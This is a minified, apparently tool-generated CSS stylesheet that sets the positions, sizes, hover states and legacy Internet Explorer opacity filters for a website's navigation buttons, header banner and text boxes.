body.initialized{visibility:visible;}#u324-bw{z-index:12;min-height:23px;}#pu75{z-index:2;width:0.01px;margin-left:120px;margin-top:17px;}#u75{z-index:2;width:195px;position:relative;margin-right:-10000px;}#u75_img{padding-right:1px;}#buttonu429{z-index:13;width:54px;height:54px;padding-left:3px;padding-top:16px;padding-right:2px;position:relative;margin-right:-10000px;margin-top:1px;left:209px;}#buttonu429:hover{width:54px;height:54px;min-height:0px;margin:1px -10000px 0px 0px;}#buttonu429.ButtonSelected{width:54px;height:54px;min-height:0px;margin:1px -10000px 0px 0px;}#u430-4{z-index:14;width:47px;min-height:23px;margin-left:3px;position:relative;}#buttonu429:hover #u430-4{padding-top:0px;padding-bottom:0px;min-height:23px;width:47px;margin:0px 0px 0px 3px;}#buttonu429.ButtonSelected #u430-4{padding-top:0px;padding-bottom:0px;min-height:23px;width:47px;margin:0px 0px 0px 3px;}#u248{z-index:18;width:54px;height:4px;left:-1px;margin-top:27px;position:relative;}.ie #u248{background-color:#FFFFFF;opacity:0.01;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=1)";filter:alpha(opacity=1);}#buttonu429:hover #u248{width:54px;height:4px;min-height:0px;margin:27px 0px 0px;}.ie #buttonu429:hover #u248{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);}#buttonu429.ButtonSelected #u248{width:54px;height:4px;min-height:0px;margin:27px 0px 0px;}#buttonu432{z-index:19;width:85px;height:54px;padding-left:5px;padding-top:16px;padding-right:6px;position:relative;margin-right:-10000px;margin-top:1px;left:270px;}#buttonu432:hover{width:85px;height:54px;min-height:0px;margin:1px -10000px 0px 0px;}#buttonu432.ButtonSelected{width:85px;height:54px;min-height:0px;margin:1px -10000px 0px 0px;}#u434-4{z-index:20;width:85px;min-height:23px;left:-1px;position:relative;}#buttonu432:hover #u434-4{padding-top:0px;padding-bottom:0px;min-height:23px;width:85px;margin:0px;}#buttonu432.ButtonSelected #u434-4{padding-top:0px;padding-bottom:0px;min-height:23px;width:85px;margin:0px;}#u433{z-index:24;width:79px;height:4px;margin-left:3px;margin-top:27px;position:relative;}.ie #u433{background-color:#FFFFFF;opacity:0.01;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=1)";filter:alpha(opacity=1);}#buttonu432:hover #u433{width:79px;height:4px;min-height:0px;margin:27px 0px 0px 3px;}.ie #buttonu429.ButtonSelected #u248,.ie #buttonu432:hover #u433{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);}#buttonu432.ButtonSelected #u433{width:79px;height:4px;min-height:0px;margin:27px 0px 0px 3px;}#buttonu447{z-index:37;width:79px;height:54px;padding-left:5px;padding-top:16px;padding-right:4px;position:relative;margin-right:-10000px;margin-top:1px;left:368px;}#buttonu447:hover{width:79px;height:54px;min-height:0px;margin:1px -10000px 0px 0px;}#buttonu447.ButtonSelected{width:79px;height:54px;min-height:0px;margin:1px -10000px 0px 0px;}#u449-4{z-index:38;width:79px;min-height:23px;left:-1px;position:relative;}#buttonu447:hover #u449-4{padding-top:0px;padding-bottom:0px;min-height:23px;width:79px;margin:0px;}#buttonu447.ButtonSelected #u449-4{padding-top:0px;padding-bottom:0px;min-height:23px;width:79px;margin:0px;}#u448{z-index:42;width:76px;height:4px;margin-left:3px;margin-top:27px;position:relative;}.ie #u448{background-color:#FFFFFF;opacity:0.01;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=1)";filter:alpha(opacity=1);}#buttonu447:hover #u448{width:76px;height:4px;min-height:0px;margin:27px 0px 0px 3px;}.ie #buttonu432.ButtonSelected #u433,.ie #buttonu447:hover #u448{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);}#buttonu447.ButtonSelected #u448{width:76px;height:4px;min-height:0px;margin:27px 0px 0px 3px;}#buttonu450{z-index:43;width:168px;height:54px;padding-left:5px;padding-top:16px;padding-right:4px;position:relative;margin-right:-10000px;margin-top:1px;left:458px;}#buttonu450:hover{width:168px;height:54px;min-height:0px;margin:1px -10000px 0px 0px;}#buttonu450.ButtonSelected{width:168px;height:54px;min-height:0px;margin:1px -10000px 0px 0px;}#u452-4{z-index:44;width:168px;min-height:23px;left:-1px;position:relative;}#buttonu450:hover #u452-4{padding-top:0px;padding-bottom:0px;min-height:23px;width:168px;margin:0px;}#buttonu450.ButtonSelected #u452-4{padding-top:0px;padding-bottom:0px;min-height:23px;width:168px;margin:0px;}#u451{z-index:48;width:166px;height:4px;margin-left:2px;margin-top:27px;position:relative;}.ie #u451{background-color:#FFFFFF;opacity:0.01;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=1)";filter:alpha(opacity=1);}#buttonu450:hover #u451{width:166px;height:4px;min-height:0px;margin:27px 0px 0px 2px;}.ie #buttonu447.ButtonSelected #u448,.ie #buttonu450:hover #u451{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);}#buttonu450.ButtonSelected #u451{width:166px;height:4px;min-height:0px;margin:27px 0px 0px 2px;}#buttonu23151{z-index:49;width:161px;height:54px;padding-left:4px;padding-top:16px;padding-right:4px;position:relative;margin-right:-10000px;margin-top:1px;left:636px;}#buttonu23151:hover{width:161px;height:54px;min-height:0px;margin:1px -10000px 0px 0px;}#buttonu23151.ButtonSelected{width:161px;height:54px;min-height:0px;margin:1px -10000px 0px 0px;}#u23153-4{z-index:50;width:161px;min-height:23px;left:-1px;position:relative;}#buttonu23151:hover #u23153-4{padding-top:0px;padding-bottom:0px;min-height:23px;width:161px;margin:0px;}#buttonu23151.ButtonSelected #u23153-4{padding-top:0px;padding-bottom:0px;min-height:23px;width:161px;margin:0px;}#u23152{z-index:54;width:151px;height:4px;margin-left:5px;margin-top:27px;position:relative;}.ie #u23152{background-color:#FFFFFF;opacity:0.01;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=1)";filter:alpha(opacity=1);}#buttonu23151:hover #u23152{width:151px;height:4px;min-height:0px;margin:27px 0px 0px 5px;}.ie #buttonu450.ButtonSelected #u451,.ie #buttonu23151:hover #u23152{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);}#buttonu23151.ButtonSelected #u23152{width:151px;height:4px;min-height:0px;margin:27px 0px 0px 5px;}#buttonu36595{z-index:31;width:91px;height:54px;padding-left:5px;padding-top:16px;padding-right:4px;position:relative;margin-right:-10000px;margin-top:1px;left:807px;}#buttonu36595:hover{width:91px;height:54px;min-height:0px;margin:1px -10000px 0px 0px;}#u36596-4{z-index:32;width:91px;min-height:23px;left:-1px;position:relative;}#buttonu36595:hover #u36596-4{padding-top:0px;padding-bottom:0px;min-height:23px;width:91px;margin:0px;}#u36597{z-index:36;width:75px;height:4px;margin-left:9px;margin-top:27px;position:relative;}.ie #u36597{background-color:#FFFFFF;opacity:0.01;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=1)";filter:alpha(opacity=1);}#buttonu36595:hover #u36597{width:75px;height:4px;min-height:0px;margin:27px 0px 0px 9px;}.ie #buttonu23151.ButtonSelected #u23152,.ie #buttonu36595:hover #u36597{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);}#buttonu36595.ButtonSelected #u36597{width:75px;height:4px;min-height:0px;margin:27px 0px 0px 9px;}#buttonu453{z-index:25;width:91px;height:54px;padding-left:5px;padding-top:16px;padding-right:4px;position:relative;margin-right:-10000px;margin-top:1px;left:909px;}#buttonu36595.ButtonSelected,#buttonu453:hover{width:91px;height:54px;min-height:0px;margin:1px -10000px 0px 0px;}#buttonu453.ButtonSelected{width:91px;height:54px;min-height:0px;margin:1px -10000px 0px 0px;}#u455-4{z-index:26;width:91px;min-height:23px;left:-1px;position:relative;}#buttonu36595.ButtonSelected #u36596-4,#buttonu453:hover #u455-4{padding-top:0px;padding-bottom:0px;min-height:23px;width:91px;margin:0px;}#buttonu453.ButtonSelected #u455-4{padding-top:0px;padding-bottom:0px;min-height:23px;width:91px;margin:0px;}#u454{z-index:30;width:75px;height:4px;margin-left:9px;margin-top:27px;position:relative;}.ie #u454{background-color:#FFFFFF;opacity:0.01;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=1)";filter:alpha(opacity=1);}#buttonu453:hover #u454{width:75px;height:4px;min-height:0px;margin:27px 0px 0px 9px;}.ie #buttonu36595.ButtonSelected #u36597,.ie #buttonu453:hover #u454{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);}#buttonu453.ButtonSelected #u454{width:75px;height:4px;min-height:0px;margin:27px 0px 0px 9px;}.ie #buttonu453.ButtonSelected #u454{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);}#u31511{z-index:70;min-height:123px;border-width:0px;border-color:transparent;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);padding-bottom:65px;background:#FADBC0 url("../images/leirivolt0282-u28950-fr.png?crc=431448941") no-repeat center center;background-color:rgba(238,112,5,0.25);background-size:cover;}#portfolio{position:relative;margin-right:-10000px;width:22px;left:100px;}#pu31509-4{z-index:71;width:0.01px;margin-right:-10000px;margin-top:73px;margin-left:475px;}#u31509-4{z-index:71;width:300px;min-height:31px;background-color:transparent;line-height:48px;text-align:center;font-size:40px;color:#FFFFFF;font-family:source-sans-pro, sans-serif;font-weight:900;position:relative;}#u31498{z-index:75;width:205px;height:2px;border-width:0px;border-color:transparent;background-color:#E69D50;background-color:rgba(228,147,61,0.9);margin-left:48px;position:relative;-pie-background:rgba(228,147,61,0.9);}#u31511-bw{z-index:70;min-height:123px;margin-top:-1px;}#pu31496{z-index:109;width:0.01px;margin-left:205px;margin-top:40px;}#u31496{z-index:109;width:200px;height:31px;border-style:solid;border-color:#EE7005;background-color:transparent;color:#EE7005;font-size:13px;line-height:15px;text-align:center;font-family:muli, sans-serif;font-weight:600;margin-bottom:-2px;position:relative;margin-right:-10000px;border-width:0px 0px 2px;}#u31502{z-index:107;width:200px;height:31px;border-style:solid;border-color:#ADADAD;background-color:transparent;color:#000000;font-size:13px;line-height:15px;text-align:center;font-family:muli, sans-serif;font-weight:600;margin-bottom:-2px;position:relative;margin-right:-10000px;left:217px;border-width:0px 0px 2px;}#u31504{z-index:111;width:200px;height:31px;border-style:solid;border-color:#ADADAD;background-color:transparent;color:#000000;font-size:13px;line-height:15px;text-align:center;font-family:muli, sans-serif;font-weight:600;margin-bottom:-2px;position:relative;margin-right:-10000px;left:427px;border-width:0px 0px 2px;}#u31519{z-index:113;width:200px;height:31px;border-style:solid;border-color:#ADADAD;background-color:transparent;color:#000000;font-size:13px;line-height:15px;text-align:center;font-family:muli, sans-serif;font-weight:600;margin-bottom:-2px;position:relative;margin-right:-10000px;left:640px;border-width:0px 0px 2px;}#pu31499{z-index:108;width:0.01px;margin-left:205px;margin-top:21px;}#u31499{z-index:108;width:145px;height:31px;border-style:solid;border-color:#B7B7B7;background-color:transparent;color:#000000;font-size:13px;line-height:15px;text-align:center;font-family:muli, sans-serif;font-weight:600;margin-bottom:-2px;position:relative;margin-right:-10000px;border-width:0px 0px 2px;}#u31510{z-index:110;width:190px;height:31px;border-style:solid;border-color:#B7B7B7;background-color:transparent;color:#000000;font-size:13px;line-height:15px;text-align:center;font-family:muli, sans-serif;font-weight:600;margin-bottom:-2px;position:relative;margin-right:-10000px;left:151px;border-width:0px 0px 2px;}#u31506{z-index:112;width:190px;height:31px;border-style:solid;border-color:#B7B7B7;background-color:transparent;color:#000000;font-size:13px;line-height:15px;text-align:center;font-family:muli, sans-serif;font-weight:600;margin-bottom:-2px;position:relative;margin-right:-10000px;left:348px;border-width:0px 0px 2px;}#u31516{z-index:114;width:145px;height:31px;border-style:solid;border-color:#B7B7B7;background-color:transparent;color:#000000;font-size:13px;line-height:15px;text-align:center;font-family:muli, sans-serif;font-weight:600;margin-bottom:-2px;position:relative;margin-right:-10000px;left:544px;border-width:0px 0px 2px;}#u31525{z-index:115;width:145px;height:31px;border-style:solid;border-color:#B7B7B7;background-color:transparent;color:#000000;font-size:13px;line-height:15px;text-align:center;font-family:muli, sans-serif;font-weight:600;margin-bottom:-2px;position:relative;margin-right:-10000px;left:695px;border-width:0px 0px 2px;}#u31503{z-index:106;width:960px;height:50px;border-width:0px;background-color:transparent;text-align:center;font-family:muli, sans-serif;font-weight:700;max-width:100000px;margin-left:132px;margin-top:46px;position:relative;}.kookoo{border-width:0px;border-color:transparent;background-color:transparent;}#u673,#u673-bw{z-index:55;height:20px;}#u212{z-index:4;min-height:74px;padding-bottom:8px;}#u31511_align_to_page,#u212_align_to_page{margin-left:auto;margin-right:auto;position:relative;width:1050px;left:-100px;margin-bottom:-1px;}#u17642{z-index:68;width:54px;position:relative;margin-right:-10000px;margin-top:8px;left:119px;}#u7684{z-index:56;width:422px;position:relative;margin-right:-10000px;margin-top:8px;left:707px;}#u7683{z-index:57;width:422px;padding-bottom:7px;position:relative;margin-right:-10000px;}#u7677{z-index:58;width:400px;position:relative;margin-right:-10000px;margin-top:9px;left:12px;}#u212-bw{z-index:4;min-height:74px;margin-top:-1px;}#u9617{z-index:5;min-height:26px;padding-bottom:8px;}#u324_align_to_page,#u9617_align_to_page{margin-left:auto;margin-right:auto;position:relative;width:1050px;left:-100px;}#u213-6{z-index:6;width:587px;min-height:17px;position:relative;margin-right:-10000px;margin-top:9px;left:120px;}#u9618{z-index:60;width:55px;position:relative;margin-right:-10000px;margin-top:9px;left:1070px;}#u9617-bw{z-index:5;min-height:26px;}#muse_css_mq,.html{background-color:#FFFFFF;}body{position:relative;min-width:1050px;padding-top:26px;}